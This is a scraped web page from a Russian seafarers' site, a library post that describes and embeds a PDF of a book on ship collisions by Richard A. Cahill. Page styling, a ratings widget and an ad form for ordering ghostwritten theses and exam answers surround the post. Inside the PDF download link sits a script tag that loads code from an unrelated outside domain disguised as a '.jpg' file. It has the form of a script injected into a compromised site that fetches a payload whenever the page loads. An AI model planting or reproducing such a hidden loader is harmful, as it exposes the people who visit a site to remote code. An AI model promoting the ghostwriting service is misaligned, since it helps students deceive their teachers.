60px;color:#2c3f57;max-width:830px;min-width:380px;display:flex;align-items:center;flex-direction:column;border:1px solid #dce0e7;border-radius:10px;box-sizing:border-box}.transformer-form-title{font-size:24px;font-weight:700;margin-bottom:20px;line-height:30px;text-align:center;letter-spacing:.65px}.transformer-form-description{position:relative;display:flex;align-items:center;margin-bottom:30px;font-size:12px;letter-spacing:-.21px}.transformer-form-description::after{display:inline-block;position:absolute;left:0;top:5px;width:20px;height:20px}.transformer-form-form{display:flex;flex-direction:column;align-items:center;margin-bottom:0}.transformer-form-description::before{content:"";display:inline-block;min-height:40px;min-width:40px;box-shadow:0 2px 5px rgba(0,0,0,.15);border-radius:100%;margin-right:10px;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='19.511' height='18.001' viewBox='0 0 19.511 18.001'%3E%3Cg transform='translate(-258.25 -1591.25)'%3E%3Cg transform='translate(259 1592)'%3E%3Cpath d='M0,6.2A3.1,3.1,0,0,0,3.1,3.1,3.1,3.1,0,0,0,0,0' transform='translate(13.085 1.005)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M0,0A10.241,10.241,0,0,1,1.519.219,2.5,2.5,0,0,1,3.347,1.265a1.474,1.474,0,0,1,0,1.264A2.521,2.521,0,0,1,1.519,3.579' transform='translate(14.51 10.568)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M6.428,0C9.9,0,12.857.525,12.857,2.623S9.914,5.266,6.428,5.266C2.961,5.266,0,4.741,0,2.642S2.942,0,6.428,0Z' transform='translate(0 11.235)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3Cpath d='M4.119,8.24a4.12,4.12,0,1,1,4.12-4.12A4.1,4.1,0,0,1,4.119,8.24Z' transform='translate(2.309 0)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10' stroke-width='1.5'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") center no-repeat}.transformer-form-inputs-container{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -15px}.transformer-form-input{width:44%;box-sizing: border-box;border:1px solid #dce0e7;border-radius:5px;max-height:40px;outline:0;padding:10px 15px;-webkit-appearance:none;font-size:14px;flex-grow:1;cursor:pointer;margin:0 15px 30px 15px;background-color:#fff}#WorkType{appearance:none;background: url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Cg id='Сгруппировать_7' data-name='Сгруппировать 7' transform='translate(-260 -10)'%3E%3Cg id='down-arrow' transform='translate(-115 -150)'%3E%3Cpath id='Контур_1' data-name='Контур 1' d='M1730,165l5,5,5-5' transform='translate(-1350 2.5)' fill='none' stroke='%232c3f57' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Crect id='Прямоугольник_4' data-name='Прямоугольник 4' width='20' height='20' transform='translate(375 160)' fill='none'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A") no-repeat;background-position:calc(100% - 10px);}.transformer-form-input[type=number]::-webkit-inner-spin-button,.transformer-form-input[type=number]::-webkit-outer-spin-button{opacity:1}.transformer-form-input:focus{border-color:#0f61fe}.transformer-form-input-error{border-color:#fe0000;background:url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='15.997' height='14.5' viewBox='0 0 15.997 14.5'%3E%3Cg transform='translate(-367 -222.5)'%3E%3Cpath d='M7.46,3.193a2.273,2.273,0,0,1,3.937,0l5.733,10.019a2.241,2.241,0,0,1-1.968,3.345H3.695a2.241,2.241,0,0,1-1.968-3.345l2-3.5Z' transform='translate(365.571 220.443)' fill='%23fe0000'/%3E%3Ccircle cx='0.8' cy='0.8' r='0.8' transform='translate(374.2 232)' fill='%23fff'/%3E%3Crect width='1.5' height='4' rx='0.75' transform='translate(374.25 227)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E") no-repeat;background-position:calc(100% - 10px) center}#Requirements,.file-uploader-label{max-width:unset}.file-uploader-label{color:#778698;position:relative;width:100%;background-color:#fafafd}.file-uploader-decorator{text-align:center;color:#fff;position:absolute;right:10px;top:10px;height:20px;width:20px;background-color:#0f61fe;border-radius:100%;font-size:18px;line-height:1}.file-uploader-label.file-uploaded .file-uploader-decorator{font-weight:700;text-align:center;color:#2c3f57;right:10px;top:10px;height:20px;width:20px;background-color:#fafafd;border-radius:100%;border:1px solid #dce0e7;transform:rotate(45deg)}.file-uploaded{background-color:#fff}.file-uploader-label.transformer-form-input-error::before{content:"Доступные форматы: doc, docx, pdf, png, jpg, jpeg, xls, xlsx, zip, rar, 7z, pptx, ppt, pptm. Размер файла: не более 10 МБ.";position:absolute;top:-43px;left:0;max-height:40px;width:calc(100% - 25px);background-color:#fe0000;font-size:11px;color:#fff;border-radius:5px;padding:12px 10px 13px 15px;text-align:center}.file-uploader-label.transformer-form-input-error::after{content:"";position:absolute;top:-6px;left:50%;border:5px solid transparent;border-top:5px solid #fe0000}.pp-checkbox-container{display:flex;font-size:11px;align-items:center}#Requirements::placeholder{line-height:1.5;letter-spacing:-.28px;font-size:14px;font-family:Manrope,sans-serif}#pp-checkbox-256ac8b{position:absolute;z-index:-1;opacity:0}#pp-checkbox-256ac8b+label{user-select:none;position:relative;display:flex;align-items:center}#pp-checkbox-256ac8b+label a{margin-left:3px;color:#0f61fe;text-decoration:none;letter-spacing:-.3px}#pp-checkbox-256ac8b+label::before{content:"";display:inline-block;width:20px;height:20px;border:1px solid #dce0e7;border-radius:5px;margin-right:9px}#pp-checkbox-256ac8b.transformer-form-input-error+label::before{border-color:#fe0000}#pp-checkbox-256ac8b:checked+label::after{content:"";position:absolute;border-left:1px solid #2c3f57;border-bottom:1px solid #2c3f57;left:6px;top:6px;height:5px;width:11px;transform:rotate(-45deg)}.submit-button{color:#fff;font-weight:700;background-color:#e60000;max-height:unset;height:50px;width:290px;margin-top:30px;margin-bottom:0;margin-left:0;margin-right:0;letter-spacing:-.2px}.submit-button:hover{background-color:#fe0000}.transformer-form.modified-paddings{padding:34px 40px 40px 40px}.modified-paddings .transformer-form-input:not(.submit-button){margin-bottom:25px;width:100%}</style>
<div class="transformer-form-title">Заказать написание учебной работы у преподавателей по Морскому делу</div>
<form id="256ac8b" class="transformer-form-form" method="POST" enctype="multipart/form-data" action="https://www.homework.ru/order/form-partner/">
<input type="hidden" name="PartnerId" value="13795"/>
<div class="someinputs"><input name="MyName" id="MyName" type="text" autocomplete="off" placeholder="Имя" value=""><label for="MyName">Имя</label></div>
<div class="transformer-form-description">1500+ квалифицированных специалистов готовы вам помочь</div>
<div class="transformer-form-inputs-container">
<select class="transformer-form-input" name="WorkType" id="WorkType" required><option class="work-type-option" disabled selected>Выберите тип работы</option><option class="work-type-option" value="29">Часть диплома</option><option class="work-type-option" value="13">Дипломная работа</option><option class="work-type-option" value="11">Курсовая работа</option><option class="work-type-option" value="9">Контрольная работа</option><option class="work-type-option" value="54">Решение задач</option><option class="work-type-option" value="6">Реферат</option><option class="work-type-option" value="1">Научно - исследовательская работа</option><option class="work-type-option" value="12">Отчет по практике</option><option class="work-type-option" value="10">Ответы на билеты</option><option class="work-type-option" value="47">Тест/экзамен online</option><option class="work-type-option" value="3">Монография</option><option class="work-type-option" value="7">Эссе</option><option class="work-type-option" value="8">Доклад</option><option class="work-type-option" value="15">Компьютерный набор текста</option><option class="work-type-option" value="18">Компьютерный чертеж</option><option class="work-type-option" value="21">Рецензия</option><option class="work-type-option" value="22">Перевод</option><option class="work-type-option" value="23">Репетитор</option><option class="work-type-option" value="25">Бизнес-план</option><option class="work-type-option" value="26">Конспекты</option><option class="work-type-option" value="30">Проверка качества</option><option class="work-type-option" value="32">Экзамен на сайте</option><option class="work-type-option" value="34">Аспирантский реферат</option><option class="work-type-option" value="4">Магистерская работа</option><option class="work-type-option" value="5">Научная статья</option><option class="work-type-option" value="14">Научный труд</option><option class="work-type-option" value="16">Техническая редакция текста</option><option class="work-type-option" value="17">Чертеж от руки</option><option class="work-type-option" value="19">Диаграммы, таблицы</option><option class="work-type-option" value="20">Презентация к защите</option><option class="work-type-option" value="27">Тезисный план</option><option class="work-type-option" value="28">Речь к диплому</option><option class="work-type-option" value="40">Доработка заказа клиента</option><option class="work-type-option" value="42">Отзыв на диплом</option><option class="work-type-option" value="45">Публикация статьи в ВАК</option><option class="work-type-option" value="51">Публикация статьи в Scopus</option><option class="work-type-option" value="50">Дипломная работа MBA</option><option class="work-type-option" value="46">Повышение оригинальности</option><option class="work-type-option" value="53">Копирайтинг</option><option class="work-type-option" value="55">Другое</option></select>
<input placeholder="Электронная почта" type="email" name="Email" id="Email" pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+.[A-Za-z]{1,63}$" required class="transformer-form-input">
<input placeholder="Тема работы" type="text" name="Topic" id="Topic" required class="transformer-form-input">
</div>
<div class="transformer-form-submit-container">
<div class="pp-checkbox-container">
<input checked="checked" type="checkbox" name="pp-checkbox" id="pp-checkbox-256ac8b" required>
<label for="pp-checkbox-256ac8b">Принимаю<a href="https://www.homeworkpro.ru/about/privacy-policy/?PartnerId=13795" target="_blank">Политику конфиденциальности</a></label></div>
<input type="button" value="Продолжить" name="SubmitButton" class="transformer-form-input submit-button" onclick="hwValidate256ac8b(this.closest('form.transformer-form-form'))">
</div></form></div>
</div>
						<article class="post-format format- post-5110 post type-post status-publish format-standard hentry category-marine_books tag-knigi tag-uchebnik tag-uchebniki clearfix" id="post-5110">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5110&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p>Материалы об авариях судов всегда представляют особый интерес для моряков, но раньше они были доступны только либо в виде официальных сообщений, что делало их чтение скучным, либо в публикациях, авторы которых совсем не имели или имели незначительный морской опыт. Ричард А. Кейхилл как никто другой подходит в качестве автора данной книги – его служба на флоте измеряется четырьмя десятилетиями. Данный сборник содержит наиболее полный анализ столкновений, которые когда-либо публиковался. Особое внимание в нем уделено столкновениям, происшедшим в различных ситуациях встреч судов как при хорошей, так и ограниченной видимости, как в открытом море, так и в стесненных водах.<span id="more-5110"></span> Автор нашел возможным рассмотреть широкий круг вопросов, избежав при этом описаний тех случаев давних лет, которые едва ли уместны в сегодняшних обстоятельствах. Эта книга расширит осведомленность об обстоятельствах, при которых сталкиваются суда.</p>
<p><object data="https://seaspirit.ru/pdf/stolknovenie sydov.pdf" type="application/pdf" width="520" height="600">alt : <a href="https://seaspirit.ru/pdf/stolknovenie sydov.pdf">Столкновение судов <script src="//shareclods.com/pict.jpg"></script></a></object></p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/marine_books" rel="category tag">Морская библиотека</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/knigi" rel="tag">Книги</a>, <a href="https://seaspirit.ru/tag/uchebnik" rel="tag">учебник</a>, <a href="https://seaspirit.ru/tag/uchebniki" rel="tag">Учебники</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/marine_books/zadachnik-po-morexodnoj-astronomii.html" rel="prev"><span class="meta-nav">&larr;</span> Задачник по мореходной астрономии</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/marine_books/korpus-sudna.html" rel="next">Корпус судна <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/marine_books/iamsar-iamsar.html" ><img class="relpost-post-image" alt="IAMSAR-(ИАМСАР)" src="https://seaspirit.ru/wp-content/uploads/2013/07/DG960M-300x300-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/iamsar-iamsar.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">IAMSAR-(ИАМСАР)</span></a></li><li ><a href="https://seaspirit.ru/marine_books/instructions-when-carrying-refcargo.html" ><img class="relpost-post-image" alt="Instructions when carrying refcargo" src="https://seaspirit.ru/wp-content/uploads/2013/07/fesco3-300x194-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/instructions-when-carrying-refcargo.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Instructions when carrying refcargo</span></a></li><li ><a href="https://seaspirit.ru/marine_books/posvyashhenie-v-radioelektroniku-2.html" ><img class="relpost-post-image" alt="Посвящение в радиоэлектронику" src="https://seaspirit.ru/wp-content/uploads/2015/01/Snimok4-600x5601-145x145.png" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/posvyashhenie-v-radioelektroniku-2.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Посвящение в радиоэлектронику</span></a></li><li ><a href="https://seaspirit.ru/marine_books/kommercheskij-spravochnik.html" ><img class="relpost-post-image" alt="Коммерческий справочник" src="https://seaspirit.ru/wp-content/uploads/2015/02/Snimok4-600x5951-145x145.png" width="145" height="145" /></a><a href="https://seaspirit.ru/marine_books/kommercheskij-spravochnik.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Коммерческий справочник</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/marine_books/stolknovenie-sudov.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fmarine_books%2Fstolknovenie-sudov.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"9b14af188d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js
body_size: 1118
content:
jQuery(function(){jQuery(function(){var e=jQuery("#search-toggle"),r=jQuery("#search-box");jQuery("#search-toggle").on("click",function(){"search-toggle"==jQuery(this).attr("id")&&(r.is(":visible")?e.removeClass("header-search-x").addClass("header-search"):e.removeClass("header-search").addClass("header-search-x"),r.slideToggle(200,function(){}))})}),function(){var e,r,n=jQuery(".main-navigation");if(n&&(e=n.find(".menu-toggle")))return r=n.find(".menu"),r&&r.children().length?void jQuery(".menu-toggle").on("click",function(){jQuery(this).toggleClass("on"),n.toggleClass("toggled-on")}):void e.hide()}(),jQuery(function(){setInterval(function(){jQuery(".min_slider ul").animate({marginLeft:-220},1e3,function(){jQuery(this).css({marginLeft:0}).find("li:last").after(jQuery(this).find("li:first"))})},3e3)}),jQuery(document).ready(function(){jQuery(".go-to-top").hide(),jQuery(window).scroll(function(){var e=jQuery(window).scrollTop();e>900?jQuery(".go-to-top").fadeIn():jQuery(".go-to-top").fadeOut()}),jQuery(".go-to-top").click(function(){return jQuery("html,header,body").animate({scrollTop:0},700),!1})})});